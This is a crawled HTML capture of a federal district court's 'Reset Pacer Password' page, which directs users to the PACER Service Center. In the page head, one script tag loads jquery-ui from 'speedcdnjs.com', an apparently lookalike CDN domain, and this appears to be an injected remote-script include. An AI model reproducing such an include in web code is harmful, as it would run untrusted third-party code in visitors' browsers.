

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.innd.uscourts.gov/PasswordReset
body_size: 6589
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/PasswordReset" />
<link rel="shortlink" href="/node/596" />
<link rel="shortcut icon" href="https://www.innd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.innd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.innd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.innd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.innd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.innd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Reset Pacer Password | Northern District of Indiana | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.innd.uscourts.gov/sites/innd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.innd.uscourts.gov/sites/innd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.innd.uscourts.gov/sites/innd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.innd.uscourts.gov/sites/innd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.innd.uscourts.gov/sites/innd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.innd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8wwmw"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.innd.uscourts.gov/sites/innd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.innd.uscourts.gov/sites/innd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.innd.uscourts.gov/sites/innd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.innd.uscourts.gov/sites/innd/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.innd.uscourts.gov/sites/innd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Northern District of Indiana. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Northern District of Indiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/PasswordReset":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-596 node-type-page section-passwordreset">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.innd.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Northern District of Indiana                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Holly A. Brady, Chief Judge | Chanda J. Berta, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/PasswordReset" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-DMBM4Qx6LJb1Uj6GMZQJBQXa84UuqES-lqO1ev8zCZ4" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-500"><a href="/">Home</a></li>
<li class="expanded menu-mlid-483"><a href="/court-information">Information &amp; Policies</a><ul class="menu"><li class="first leaf has-children menu-mlid-487"><a href="/court-info/local-rules-and-orders" target="_blank">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-706"><a href="/usdc-general-orders?order=field_go_date_filed&amp;sort=desc">General Orders</a></li>
<li class="leaf menu-mlid-486"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-485"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-1136"><a href="/wireless-internet-access">Wireless Internet Access (Public WiFI)</a></li>
<li class="leaf menu-mlid-698"><a href="/FeesAndFinance">Fees and Financial Information</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/General%20FAQs">FAQs</a></li>
<li class="leaf has-children menu-mlid-654"><a href="/Naturalization">Naturalization</a></li>
<li class="leaf menu-mlid-705"><a href="/forms/InterpreterForms">Court Interpreter Information</a></li>
<li class="leaf menu-mlid-704"><a href="/court-reporters-information-and-forms">Court Reporter Information</a></li>
<li class="last leaf menu-mlid-968"><a href="/register-news-and-announcements-e-mail-alerts">Register for E-Mail Alerts</a></li>
</ul></li>
<li class="expanded menu-mlid-492"><a href="/judges-information">Judges</a><ul class="menu"><li class="first leaf has-children menu-mlid-631"><a href="/FortWayneDivision">Fort Wayne</a></li>
<li class="leaf has-children menu-mlid-629"><a href="/HammondDivision">Hammond</a></li>
<li class="leaf has-children menu-mlid-636"><a href="/SouthBendDivision">South Bend</a></li>
<li class="leaf menu-mlid-1160"><a href="/lafayette-division">Lafayette - Office Closed</a></li>
<li class="leaf menu-mlid-655"><a href="/judges-info/opinions">Judges&#039; Opinions</a></li>
<li class="leaf menu-mlid-676"><a href="/JudicialConductAndDisability">Judicial Conduct and Disability</a></li>
<li class="last leaf menu-mlid-675"><a href="/JudicialSeminarsDisclosure">Judicial Seminars Disclosure</a></li>
</ul></li>
<li class="expanded menu-mlid-503"><a href="/jury-information">Jury Information</a><ul class="menu"><li class="first leaf menu-mlid-969"><a href="/juror-covid-19-information">Juror COVID-19 Information</a></li>
<li class="leaf menu-mlid-674"><a href="https://ejuror1.uscourts.gov/innd">eJuror Online Questionnaire</a></li>
<li class="leaf menu-mlid-649"><a href="/JurorBasics">Juror Basics</a></li>
<li class="leaf menu-mlid-967"><a href="https://www.innd.uscourts.gov/sites/innd/files/JurySelectionPlan.pdf">Jury Selection Plan</a></li>
<li class="leaf menu-mlid-647"><a href="/JurorPayment">Juror Payment</a></li>
<li class="leaf menu-mlid-644"><a href="/CourthouseSecurityGuidelines">Courthouse Security Guidelines</a></li>
<li class="leaf menu-mlid-650"><a href="/DirectionsAndParking">Directions and Parking</a></li>
<li class="leaf menu-mlid-645"><a href="/GrandJuryService">Grand Jury Service</a></li>
<li class="leaf menu-mlid-646"><a href="/JuryContactUs">Jury - Contact Us</a></li>
<li class="leaf menu-mlid-770"><a href="https://www.innd.uscourts.gov/news/jury-duty-scam-alert">Juror Scams</a></li>
<li class="leaf menu-mlid-651"><a href="/JURY_FAQ">Jury FAQs</a></li>
<li class="last leaf menu-mlid-680"><a href="/eJuror_FAQ">eJuror FAQs</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-499"><a href="/attorneys" class="active-trail">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-664"><a href="https://ecf.innd.uscourts.gov/cgi-bin/login.pl" target="_blank">E-Filing (CM/ECF Login)</a></li>
<li class="leaf menu-mlid-666"><a href="/court-info/local-rules-and-orders">Local Rules</a></li>
<li class="leaf menu-mlid-1163"><a href="/obtain-pacer-account">Obtain a Pacer Account</a></li>
<li class="leaf active-trail active menu-mlid-661"><a href="/PasswordReset" class="active-trail active">Reset Pacer Password</a></li>
<li class="leaf menu-mlid-1162"><a href="https://www.innd.uscourts.gov/sites/innd/files/CJA_PACER_Procedure.pdf">CJA Attorney Instructions</a></li>
<li class="leaf menu-mlid-683"><a href="/forms/AttorneyAdmissionForms">Attorney Forms</a></li>
<li class="leaf menu-mlid-660"><a href="/admission-practice-and-cmecf-registration">Admission to Practice and CM/ECF Registration</a></li>
<li class="leaf menu-mlid-662"><a href="/ChangeOfContactInformation">Change of Contact Information</a></li>
<li class="leaf menu-mlid-663"><a href="/Mediation">Mediation / ADR</a></li>
<li class="leaf menu-mlid-665"><a href="/usdc-general-orders?order=field_go_date_filed&amp;sort=desc">General Orders</a></li>
<li class="leaf menu-mlid-684"><a href="/MiscellaneousFeeSchedule">Miscellaneous Fee Schedule</a></li>
<li class="leaf menu-mlid-1103"><a href="/volunteer-attorney-panel-civil-rights-cases">Volunteer Attorney Panel</a></li>
<li class="leaf menu-mlid-769"><a href="/certificate-good-standing">Certificate of Good Standing</a></li>
<li class="leaf menu-mlid-710"><a href="/PatternJuryInstructions">Pattern Jury Instructions</a></li>
<li class="last leaf menu-mlid-711"><a href="/ReferenceLinks">Reference Links to Other Websites</a></li>
</ul></li>
<li class="leaf menu-mlid-498"><a href="/representing-yourself">Representing Yourself</a></li>
<li class="expanded menu-mlid-490"><a href="/INNDForms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-667"><a href="/forms/AttorneyAdmissionForms">Attorney Forms</a></li>
<li class="leaf menu-mlid-670"><a href="/forms/CivilCaseForms">Civil Case Forms</a></li>
<li class="leaf menu-mlid-671"><a href="/forms/CriminalCaseForms">Criminal Case Forms</a></li>
<li class="leaf menu-mlid-678"><a href="/forms/CMECF_Forms">CM/ECF Forms</a></li>
<li class="leaf menu-mlid-668"><a href="http://www.uscourts.gov/forms/cja-forms">CJA Forms</a></li>
<li class="leaf menu-mlid-669"><a href="/forms/ProSeForms">Pro Se Forms</a></li>
<li class="leaf menu-mlid-681"><a href="/forms/InterpreterForms">Interpreter Forms</a></li>
<li class="leaf menu-mlid-677"><a href="/court-reporters-information-and-forms">Court Reporter Forms</a></li>
<li class="leaf menu-mlid-869"><a href="/application-and-employment-forms">Application and Employment Forms</a></li>
<li class="last leaf menu-mlid-682"><a href="/forms/MiscellaneousForms">Miscellaneous Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-496"><a href="/case-information">Case Information</a><ul class="menu"><li class="first leaf menu-mlid-497"><a href="/case-info/cm-ecf-case-info">Public Access to Court Electronic Records (PACER)</a></li>
<li class="leaf menu-mlid-679"><a href="/forms/CMECF_Forms">CM/ECF Forms</a></li>
<li class="leaf menu-mlid-689"><a href="/CMECFManualsAndGuides">CM/ECF Manuals and Guides</a></li>
<li class="leaf menu-mlid-688"><a href="/CMECF_HelpDesk">CM/ECF Help Desk</a></li>
<li class="leaf menu-mlid-685"><a href="/CM-ECF_FAQ">CM/ECF FAQ&#039;s</a></li>
<li class="leaf menu-mlid-696"><a href="/CVB">Violation Notices (CVB Tickets)</a></li>
<li class="last leaf menu-mlid-699"><a href="/transcripts">Transcripts</a></li>
</ul></li>
<li class="expanded menu-mlid-502"><a href="/criminal-justice-act-info">CJA</a><ul class="menu"><li class="first leaf menu-mlid-687"><a href="https://evsdweb.ev.uscourts.gov/CJA_inn_prod/CJAeVoucher/Logon.aspx?ReturnUrl=%2fCJA_inn_prod%2fCJAeVoucher%2f">CJA eVoucher Login</a></li>
<li class="leaf menu-mlid-686"><a href="/CJACompensation">CJA Compensation Maximums</a></li>
<li class="last leaf menu-mlid-703"><a href="/eVoucherTraining">CJA eVoucher Training</a></li>
</ul></li>
<li class="expanded menu-mlid-970"><a href="/employment">Employment</a><ul class="menu"><li class="first leaf menu-mlid-653"><a href="/employment">Job Listings for Indiana Northern District Court</a></li>
<li class="leaf menu-mlid-1046"><a href="https://www.uscourts.gov/careers/search-judiciary-jobs">Search Judiciary Jobs</a></li>
<li class="last leaf menu-mlid-953"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="last leaf menu-mlid-1161"><a href="/accessibility-information">Accessibility Information</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/attorneys">Attorneys</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Reset Pacer Password            </h1>
          
                                        
                      <article about="/PasswordReset" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Reset Pacer Password" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div><strong>Reset PACER Password</strong>
<p>Contact the PACER Service Center at <a href="tel:8006766856">1-800-676-6856</a> or follow the instructions on the <a href="https://pacer.psc.uscourts.gov/pscof/forgotPassword.jsf" target="_blank">PACER website</a>.</p></div>
<div> </div>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-664"><a href="https://ecf.innd.uscourts.gov/cgi-bin/login.pl" target="_blank">E-Filing (CM/ECF Login)</a></li>
<li class="leaf menu-mlid-666"><a href="/court-info/local-rules-and-orders">Local Rules</a></li>
<li class="leaf menu-mlid-1163"><a href="/obtain-pacer-account">Obtain a Pacer Account</a></li>
<li class="leaf active-trail active menu-mlid-661"><a href="/PasswordReset" class="active-trail active">Reset Pacer Password</a></li>
<li class="leaf menu-mlid-1162"><a href="https://www.innd.uscourts.gov/sites/innd/files/CJA_PACER_Procedure.pdf">CJA Attorney Instructions</a></li>
<li class="leaf menu-mlid-683"><a href="/forms/AttorneyAdmissionForms">Attorney Forms</a></li>
<li class="leaf menu-mlid-660"><a href="/admission-practice-and-cmecf-registration">Admission to Practice and CM/ECF Registration</a></li>
<li class="leaf menu-mlid-662"><a href="/ChangeOfContactInformation">Change of Contact Information</a></li>
<li class="leaf menu-mlid-663"><a href="/Mediation">Mediation / ADR</a></li>
<li class="leaf menu-mlid-665"><a href="/usdc-general-orders?order=field_go_date_filed&amp;sort=desc">General Orders</a></li>
<li class="leaf menu-mlid-684"><a href="/MiscellaneousFeeSchedule">Miscellaneous Fee Schedule</a></li>
<li class="leaf menu-mlid-1103"><a href="/volunteer-attorney-panel-civil-rights-cases">Volunteer Attorney Panel</a></li>
<li class="leaf menu-mlid-769"><a href="/certificate-good-standing">Certificate of Good Standing</a></li>
<li class="leaf menu-mlid-710"><a href="/PatternJuryInstructions">Pattern Jury Instructions</a></li>
<li class="last leaf menu-mlid-711"><a href="/ReferenceLinks">Reference Links to Other Websites</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.innd.uscourts.gov">Home</a> | <a href="/court-info/court-locations">Contact Us</a> | <a href="/employment-opportunities">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/General%20FAQs">FAQs</a> | <a href="/working-home">Home Use</a> | <a href="/register-news-and-announcements-e-mail-alerts">Register for E-Mail Alerts</a></p>
<p>Send comments to <a href="mailto:inndwebmaster@innd.uscourts.gov">INNDWebmaster</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.innd.uscourts.gov/sites/innd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
